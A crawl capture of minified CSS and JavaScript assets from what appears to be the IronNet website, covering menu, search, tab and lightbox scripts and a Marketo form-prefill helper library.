only screen and (max-width:989px){.no-borders-tablet{border:0}}.img-has-drop-shadow img{filter:drop-shadow(20px 20px 20px rgba(0,0,0,.16))}#top .punch-item-grid-wrapper .punch-grid-item.is-blue .punch-grid-item-title{color:#1e88e5}#top .punch-item-grid-wrapper .punch-grid-item.is-red .punch-grid-item-title{color:red}#top .punch-item-grid-wrapper .punch-grid-item.is-darkblue .punch-grid-item-title{color:#113983}@media only screen and (min-width:768px){#top .home-japan-monitor-img{padding-left:15%}}.pill-subheading .punch-subheading{border:2px solid red;border-radius:25px;color:red;display:inline-block;font-size:14px;font-weight:700;letter-spacing:.7px;line-height:1.65;margin-bottom:17px;padding-left:18px;padding-right:18px;text-transform:uppercase}.pill-subheading-alt .punch-subheading{background-color:red;color:#fff}.hexagon-subheading .punch-subheading{font-size:14px;font-weight:700;letter-spacing:.7px;padding-bottom:20px;text-transform:uppercase}.hexagon-subheading .punch-subheading:before{color:red;content:"\e80b";font-family:ironnet;padding-right:22px}.hexagon-subheading.hexagon-long-text .punch-subheading{display:flex;flex-direction:column}.hexagon-subheading.hexagon-long-text .punch-subheading:before{padding-bottom:4px}#top .hero-title.punch-heading .punch-heading-tag{font-size:40px}@media only screen and (min-width:768px){#top .hero-title.punch-heading .punch-heading-tag{font-size:63px}}@media only screen and (min-width:1100px){#top .hero-title.punch-heading .punch-heading-tag{font-size:86px}}#top .has-text-shadow{text-shadow:0 -20px 13px rgba(9,29,66,.17)}@media only screen and (max-width:767px){#top .awards-slider .flickity-button,#top .awards-slider-alt .flickity-button{bottom:0;top:auto}}#top .awards-slider .flickity-button.previous,#top .awards-slider-alt .flickity-button.previous{left:calc(50% - 40px)}@media only screen and (min-width:768px){#top .awards-slider .flickity-button.previous,#top .awards-slider-alt .flickity-button.previous{left:-15px}}@media only screen and (min-width:1025px){#top .awards-slider .flickity-button.previous,#top .awards-slider-alt .flickity-button.previous{left:-30px}}@media only screen and (min-width:1450px){#top .awards-slider .flickity-button.previous,#top .awards-slider-alt .flickity-button.previous{left:-90px}}#top .awards-slider .flickity-button.next,#top .awards-slider-alt .flickity-button.next{right:calc(50% - 40px)}@media only screen and (min-width:768px){#top .awards-slider .flickity-button.next,#top .awards-slider-alt .flickity-button.next{right:-15px}}@media only screen and (min-width:1025px){#top .awards-slider .flickity-button.next,#top .awards-slider-alt .flickity-button.next{right:-30px}}@media only screen and (min-width:1450px){#top .awards-slider .flickity-button.next,#top .awards-slider-alt .flickity-button.next{right:-90px}}#top .awards-slider .punch-flickity-slide{padding-bottom:70px;padding-top:50px}@media only screen and (min-width:768px){#top .awards-slider .punch-flickity-slide{padding-bottom:50px}}#top .awards-slider .punch-flickity-slide .punch-flickity-slide-inner{position:relative}#top .awards-slider .punch-flickity-slide .punch-flickity-slide-inner .punch-flickity-image{align-items:center;display:flex;height:180px;justify-content:center;transition:opacity .3s ease-in-out}@media only screen and (min-width:1310px){#top .awards-slider .punch-flickity-slide .punch-flickity-slide-inner .punch-flickity-image{height:200px}}#top .awards-slider .punch-flickity-slide .punch-flickity-slide-inner .punch-flickity-image img{height:auto;width:100%}#top .awards-slider .punch-flickity-slide .punch-flickity-slide-inner .punch-logo-grid-content{background-color:#fff;border-radius:9px;box-shadow:0 0 30px rgba(0,0,0,.1);display:flex;flex-direction:column;height:90%;justify-content:center;left:50%;opacity:0;padding:20px;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transition:opacity .3s ease-in-out;width:90%}@media only screen and (min-width:1310px){#top .awards-slider .punch-flickity-slide .punch-flickity-slide-inner .punch-logo-grid-content{padding:30px}}#top .awards-slider .punch-flickity-slide .punch-flickity-slide-inner .punch-logo-grid-content h5{color:red;font-size:14px;font-weight:700;letter-spacing:.7px;line-height:1.8;margin:0;text-transform:uppercase}#top .awards-slider .punch-flickity-slide .punch-flickity-slide-inner .punch-logo-grid-content p{color:#0d213d;line-height:1.5;margin:0}@media only screen and (min-width:1310px){#top .awards-slider .punch-flickity-slide .punch-flickity-slide-inner .punch-logo-grid-content p{font-size:20px}}#top .awards-slider .punch-flickity-slide .punch-flickity-slide-inner:hover .punch-flickity-image{opacity:0}#top .awards-slider .punch-flickity-slide .punch-flickity-slide-inner:hover .punch-logo-grid-content{opacity:1}#top .awards-slider-alt .punch-flickity-slide{padding-bottom:50px;padding-top:50px}#top .awards-slider-alt .punch-flickity-slide-inner{border-radius:9px;margin-left:auto;margin-right:auto;max-width:90%;padding:10px 22px 15px;position:relative;transition:box-shadow .3s ease-in-out}#top .awards-slider-alt .punch-flickity-slide-inner a{text-decoration:none}#top .awards-slider-alt .punch-flickity-slide-inner img{display:block}#top .awards-slider-alt .punch-flickity-slide-inner span{bottom:0;color:red;font-size:16px;font-weight:700;left:50%;opacity:1;padding-right:30px;position:absolute;transform:translateX(-50%);transition:opacity .32s ease-in-out}@media only screen and (min-width:768px){#top .awards-slider-alt .punch-flickity-slide-inner span{bottom:12px;opacity:0}#top .testimonial-slider .punch-flickity-slide .testimonial-slider-content.testimonial-block{flex:0 0 40%}}@media only screen and (min-width:1300px){#top .testimonial-slider .punch-flickity-slide .testimonial-slider-content.testimonial-block{flex:1}}#top .awards-slider-alt .punch-flickity-slide-inner span:after{content:"\e802";font-family:ironnet;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:transform .2s ease}#top .awards-slider-alt .punch-flickity-slide-inner:hover{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1)}#top .awards-slider-alt .punch-flickity-slide-inner:hover span{opacity:1}#top .big-hexagon-overlay .punch-overlay,#top .home-big-hexagon-overlay .punch-overlay{background-repeat:no-repeat;background-size:contain}@media only screen and (max-width:989px){#top .big-hexagon-overlay .punch-overlay,#top .home-big-hexagon-overlay .punch-overlay{display:none}}#top .home-big-hexagon-overlay .punch-overlay{height:auto;left:auto;max-height:1211px;max-width:1065px;padding-bottom:149.14%;right:50px;top:50%;transform:translateY(-50%);width:131.16%}@media only screen and (max-width:1500px){#top .home-big-hexagon-overlay .punch-overlay{right:0}}#top .big-hexagon-overlay .punch-overlay{height:1211px;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);width:1065px}#top .home--hero-section-lottie-r.updated{transform:translateX(5%) translateY(-10%)}#top .home--hero-section-lottie-l.updated{transform:translateX(0)}.d-none{display:none}@media(min-width:767px){.video-padding-desktop{margin-left:25px}.negative-margin-10{margin-left:-10px}.break-line{max-width:133px}}@media(max-width:767px){.negative-margin-10 h4{text-align:center}.less-padding-top-mobile{padding-top:20px}.simple-vertical-tabs.less-bottom-padding .container-inner .tabs-container .image-holder{margin-right:30px}}@media only screen and (max-width:1310px) and (min-width:767px){.row-fluid-wrapper.row-depth-1.row-number-9>div{display:flex;flex-direction:column}.btn-less-padding a{width:127px}}@media only screen and (max-width:1100px) and (min-width:767px){.negative-margin-10 h4{font-size:16px!important}.img-fixed-width{max-width:36px}}.center-desc{margin-left:auto!important;margin-right:auto!important;max-width:999px}.simple-vertical-tabs.less-bottom-padding .container-inner .tabs-container{padding-bottom:80px!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.ironnet.com/hubfs/hub_generated/template_assets/1/35525642580/1742053857264/template_frontend.min.js
body_size: 1885
content:
!function(e){var t={};function a(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=t,a.d=function(e,t,r){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(a.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(r,n,function(t){return e[t]}.bind(null,n));return r},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=2)}([,,function(e,t,a){e.exports=a(3)},function(e,t,a){"use strict";function r(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return n(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?n(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,r=new Array(t);a<t;a++)r[a]=e[a];return r}var i,o;a.r(t),i=window,o=function(){var e=document.scrollingElement;e.scrollTop<90?e.classList.remove("header-is-scrolled"):e.classList.add("header-is-scrolled")},i.addEventListener("scroll",(function(){i.requestAnimationFrame(o)})),o(),r(document.querySelectorAll(".hamburger-toggle, .hamburger-overlay")).forEach((function(e){e.addEventListener("click",(function(){document.documentElement.classList.toggle("burger-active")}))})),r(document.querySelectorAll(".hamburger-content .has-children > span")).forEach((function(e){e.addEventListener("click",(function(){console.log("ii",$(e).closest("li")),$(e).closest("li")[0].classList.toggle("is-active")}))})),$.fn.punch_waypoints=function(e){var t=$.extend({},{offset:"bottom-in-view",triggerOnce:!0},e);return this.each((function(){var e=$(this);setTimeout((function(){e.waypoint((function(e){$(this.element).addClass("punch_start_animation").trigger("punch_start_animation")}),t)}),100)}))},$(".punch_animate_when_visible").punch_waypoints(),$(".punch_animate_when_almost_visible").punch_waypoints({offset:"80%"}),$(".punch-animated-generic").punch_waypoints({offset:"95%"}),console.log(""),jQuery.expr[":"].regex=function(e,t,a){var r=a[3].split(","),n=/^(data|css):/,i={method:r[0].match(n)?r[0].split(":")[0]:"attr",property:r.shift().replace(n,"")};return new RegExp(r.join("").replace(/^\s+|\s+$/g,""),"ig").test(jQuery(e)[i.method](i.property))},$.avia_utilities=$.avia_utilities||{},$.avia_utilities.av_popup={type:"image",mainClass:"avia-popup mfp-zoom-in",tLoading:"",tClose:"",removalDelay:300,closeBtnInside:!0,closeOnContentClick:!1,midClick:!0,autoFocusLast:!1,fixedContentPos:!1,iframe:{patterns:{youtube:{index:"youtube.com/watch",id:function(e){var a=e.match(/[\\?\\&]v=([^\\?\\&]+)/);return a&&a[1]?a[1]+e.split("/watch")[1]:null},src:"//www.youtube.com/embed/%id%"},vimeo:{index:"vimeo.com/",id:function(e){var a=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);return a&&a[5]?a[5]+"?"+e.split("?")[1]:null},src:"//player.vimeo.com/video/%id%"}}},image:{titleSrc:function(e){console.log("item",e);var t=e.el.attr("title");if(t||(t=e.el.find("img").attr("title")),t||(t=e.el.parent().next(".wp-caption-text").html()),void 0!==t)return t;if(e.img&&e.img[0]&&e.img[0].alt)return'<a class="image-source-link" download="'+e.img[0].alt+'" href="'+e.src+'" target="_blank">Download</a>';if(!$("body").hasClass("avia-mfp-show-alt-text"))return"";var a=e.el.attr("alt");return void 0!==a||void 0!==(a=e.el.find("img").attr("alt"))?a:void 0}},callbacks:{beforeOpen:function(){this.st.el&&this.st.el.data("fixed-content")&&(this.fixedContentPos=!0)},open:function(){$.magnificPopup.instance.next=function(){var e=this;e.wrap.removeClass("mfp-image-loaded"),setTimeout((function(){$.magnificPopup.proto.next.call(e)}),120)},$.magnificPopup.instance.prev=function(){var e=this;e.wrap.removeClass("mfp-image-loaded"),setTimeout((function(){$.magnificPopup.proto.prev.call(e)}),120)},this.st.el&&this.st.el.data("av-extra-class")&&this.wrap.addClass(this.currItem.el.data("av-extra-class"))},markupParse:function(e,t,a){if(void 0!==t.img_replaceWith&&void 0!==t.img_replaceWith.length&&0!=t.img_replaceWith.length){var r=$(t.img_replaceWith[0]);if(void 0===r.attr("alt")){var n=a.el.attr("alt");void 0===n&&(n=a.el.find("img").attr("alt")),void 0!==n&&r.attr("alt",n)}}},imageLoadComplete:function(){var e=this;setTimeout((function(){e.wrap.addClass("mfp-image-loaded")}),16)},change:function(){if(this.currItem.el){var e=this.currItem.el;if(this.content.find(".av-extra-modal-content, .av-extra-modal-markup").remove(),e.data("av-extra-content")){var t=e.data("av-extra-content");this.content.append("<div class='av-extra-modal-content'>"+t+"</div>")}if(e.data("av-extra-markup")){var a=e.data("av-extra-markup");this.wrap.append("<div class='av-extra-modal-markup'>"+a+"</div>")}}}}},$.fn.avia_activate_lightbox=function(e){var t=$.extend({},{groups:[".main"],autolinkElements:'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',videoElements:'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',exclude:'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, a[href*="dropbox.com"]'},e);return this.each((function(){for(var e=$(this),a=($(t.videoElements,this).not(t.exclude).addClass("mfp-iframe"),0);a<t.groups.length;a++)e.find(t.groups[a]).each((function(){$(t.autolinkElements,this).not(t.exclude).addClass("lightbox-added").magnificPopup($.avia_utilities.av_popup)}))}))},$("body").avia_activate_lightbox()}]);
//# sourceURL=https://cdn2.hubspot.net/hub/6306975/hub_generated/template_assets/35525642580/1654336651562/ironnet-2020/punch/assets/js/frontend.js

--- FILE ---
content_type: application/javascript
request_url: https://www.ironnet.com/hubfs/hub_generated/template_assets/1/71699587088/1742053879458/template_main.min.js
body_size: 710
content:
!function($){let searchParams=new URLSearchParams(window.location.search);var libraryFilter=$("#library-filter");const searchToggler=$(".search-menu-bol");$(".close-search");if($(".header-update").length){const label=$(".menu-topic-link .menu-level-2-wrapper .menu-level-2-label");$(label).append("<span></span>"),$(".resource-menu .menu-item-topics ul").clone().appendTo(".resource-menu .menu-topic-link");const isMobile=$(window).width()<1350;if(isMobile){document.querySelectorAll(".menu-topic-link .menu-level-2-wrapper + ul li").forEach((function(item){$(item).click((function(){const href=$(this).find("a").attr("href");href&&window.open(href)}))}))}$(isMobile?".menu-topic-link span":".menu-topic-link").click((function(e){if(e.preventDefault(),isMobile){const menuHeight=$(".menu-children>ul .menu-level-2.menu-topic-link"),setheight=$(menuHeight[1]).height()>100?50:560;return void $(".menu-children>ul .menu-level-2.menu-topic-link").animate({height:setheight+"px"},1500)}$(".menu-item-topics").toggleClass("no-width"),$(".resource-menu.has-children").toggleClass("topics-activated");const cta=$(".resource-menu .menu-item-topics + li")[0];$(cta).hasClass("menu-item-report")?($(cta).removeClass("menu-item-report"),$(cta).removeClass("menu-item-columnize"),$(cta).addClass("menu-item-stack")):($(cta).removeClass("menu-item-stack"),$(cta).addClass("menu-item-report"),$(cta).addClass("menu-item-columnize"))}))}document.addEventListener("click",(function(e){e.target.closest("header")||($("header .hs-search-field--open .hs-search-field__suggestions").css("display","none"),setTimeout((()=>{$("header").addClass("close"),setTimeout((()=>{$("header").removeClass("search-active"),$("header").removeClass("close"),$("header .hs-search-field--open .hs-search-field__suggestions").css("display","block")}),150)}),100))}),!1),libraryFilter.length>0&&searchParams.has("topic")&&libraryFilter.val(searchParams.get("topic"));navigator.platform.indexOf("Win")>-1&&$("html").addClass("windows-os"),searchToggler.length&&searchToggler.click((function(){$("header").addClass("search-active")})),window.matchMedia("(min-width: 768px)").matches&&$(".close-search-container").appendTo(".hs-search-field__bar");const closeSearchContainer=$(".close-search-container");closeSearchContainer.length&&closeSearchContainer.click((function(){$("header .hs-search-field--open .hs-search-field__suggestions").css("display","none"),setTimeout((()=>{$("header").addClass("close"),setTimeout((()=>{$("header").removeClass("search-active"),$("header").removeClass("close"),$("header .hs-search-field--open .hs-search-field__suggestions").css("display","block")}),150)}),100)}));if(document.querySelectorAll(".simple-vertical-tabs").length){const tabItems=document.querySelectorAll(".tab-list-item"),tabContents=document.querySelectorAll(".tab-content-item");document.querySelectorAll(".learn-more"),document.querySelectorAll(".expandable-text"),document.querySelectorAll(".learn-more-icon");let active=-1;[...tabItems].forEach(((item,i)=>{item.getElementsByClassName("tab-name")[0].addEventListener("click",(event=>{active===i?item.classList.contains("active"):($(tabItems).removeClass("active"),$(tabContents).removeClass("active"),$(item).addClass("active"),$(tabContents[i]).addClass("active"),active=i)}))})),$(".select-tabs-mobile").change((function(el,i){const selectedIndex=$(this).children(":selected").attr("id");$(tabContents).removeClass("active"),$(tabContents[selectedIndex-1]).addClass("active"),$(tabItems).removeClass("active"),[...tabItems].forEach(((item,i)=>{i===selectedIndex-1&&$(item).addClass("active")}))}))}(()=>{if($("html").hasClass("top-bar-enabled")){const height=$(".header-top-bar").height();$("html.top-bar-enabled:not(.header-is-scrolled) #header").css("transform",`translateY(${height+20}px)`)}})()}(jQuery);
//# sourceURL=https://cdn2.hubspot.net/hub/6306975/hub_generated/template_assets/71699587088/1664191294300/ironnet-2020/punch/assets/js/main.js

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn2.hubspot.net/hub/6306975/hub_generated/template_assets/71927228185/1650933626364/teknkl-library.min.js
body_size: 439
content:
/*
 @author Sanford Whiteman, TEKNKL (blog.teknkl.com / sandy@teknkl.com)
 @version v1.0.4
 @copyright Copyright 2016, 2017, 2018, 2019 FigureOne, Inc.
 @license MIT License: You must include this license and the above credits in all uses & reproductions of this software.
*/
function SimpleDTO(a){var e=Function.prototype.call.bind(Array.prototype.slice);try{a.debug&&console.log("SimpleDTO: Unifying domains "+[document.domain,a.domain].join(", ")),document.domain=a.domain}catch(b){throw"SimpleDTO: Domain unification error, domain: "+a.domain}if("receive"==a.mode){var c=document.createElement("iframe");this.setSource=function(b){c.src=b},this.getSource=function(){return d},c.addEventListener("load",(function(){this.data||this.src?(a.debug&&console.log("SimpleDTO: running callback"),a.cb&&a.cb.call(this,f)):console.warn("SimpleDTO: skipping load event due to empty data src or callback")})),c.setAttribute("data-transfer-object","true"),[["visibility","hidden"],["position","absolute"],["height","0"]].forEach((function(b){c.style.setProperty.apply(c.style,b)}));var d=document.createElement("a");d.href=a.dataSrc||"",a.noReplaceQuery||(d.search=document.location.search),window.__mktTokVal&&(d.search+=(1<d.search.length?"&":"")+["mkt_tok",window.__mktTokVal].join("=")),a.noInit||this.setSource(d.href),document.body.appendChild(c)}var f=this;return{getGlobal:function(){return c.contentWindow},cleanup:function(){var b=c.contentWindow.frameElement;b.parentNode.removeChild(b)},parse:function(b){b=document.querySelector('.dto-xml[data-field-collection="'+b+'"]').text;var a=(b=(new DOMParser).parseFromString(b,"application/xml")).querySelector("mktoPreFillFields");a=a.getAttribute("varName")||a.tagName;var c={};return e(b.querySelectorAll("mktoPreFillFields mktoField")).forEach((function(a){c[a.getAttribute("inputName")]=a.textContent})),self[a]=c}}}window.SimpleDTO=SimpleDTO;
//# sourceURL=https://cdn2.hubspot.net/hub/6306975/hub_generated/template_assets/71927228185/1650933626364/teknkl-library.js

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn2.hubspot.net/hub/6306975/hub_generated/template_assets/71927228185/1650933626364/teknkl-library.min.js
body_size: 784
content:
/*
 @author Sanford Whiteman, TEKNKL (blog.teknkl.com / sandy@teknkl.com)
 @version v1.0.4
 @copyright Copyright 2016, 2017, 2018, 2019 FigureOne, Inc.
 @license MIT License: You must include this license and the above credits in all uses & reproductions of this software.
*/
function SimpleDTO(a){var e=Function.prototype.call.bind(Array.prototype.slice);try{a.debug&&console.log("SimpleDTO: Unifying domains "+[document.domain,a.domain].join(", ")),document.domain=a.domain}catch(b){throw"SimpleDTO: Domain unification error, domain: "+a.domain}if("receive"==a.mode){var c=document.createElement("iframe");this.setSource=function(b){c.src=b},this.getSource=function(){return d},c.addEventListener("load",(function(){this.data||this.src?(a.debug&&console.log("SimpleDTO: running callback"),a.cb&&a.cb.call(this,f)):console.warn("SimpleDTO: skipping load event due to empty data src or callback")})),c.setAttribute("data-transfer-object","true"),[["visibility","hidden"],["position","absolute"],["height","0"]].forEach((function(b){c.style.setProperty.apply(c.style,b)}));var d=document.createElement("a");d.href=a.dataSrc||"",a.noReplaceQuery||(d.search=document.location.search),window.__mktTokVal&&(d.search+=(1<d.search.length?"&":"")+["mkt_tok",window.__mktTokVal].join("=")),a.noInit||this.setSource(d.href),document.body.appendChild(c)}var f=this;return{getGlobal:function(){return c.contentWindow},cleanup:function(){var b=c.contentWindow.frameElement;b.parentNode.removeChild(b)},parse:function(b){b=document.querySelector('.dto-xml[data-field-collection="'+b+'"]').text;var a=(b=(new DOMParser).parseFromString(b,"application/xml")).querySelector("mktoPreFillFields");a=a.getAttribute("varName")||a.tagName;var c={};return e(b.querySelectorAll("mktoPreFillFields mktoField")).forEach((function(a){c[a.getAttribute("inputName")]=a.textContent})),self[a]=c}}}window.SimpleDTO=SimpleDTO;
//# sourceURL=https://cdn2.hubspot.net/hub/6306975/hub_generated/template_assets/71927228185/1650933626364/teknkl-library.js